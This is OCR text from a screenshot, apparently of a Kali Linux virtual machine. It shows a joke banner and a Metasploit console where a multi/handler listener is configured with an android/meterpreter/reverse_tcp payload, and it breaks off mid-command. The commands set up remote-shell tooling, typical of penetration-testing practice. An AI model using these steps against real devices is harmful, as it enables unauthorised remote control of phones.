 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
05:46 PM
77%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Press ENTER to size up the situation
File System
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Use help <command> to learn more
about any command
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > sho
Right Ctrl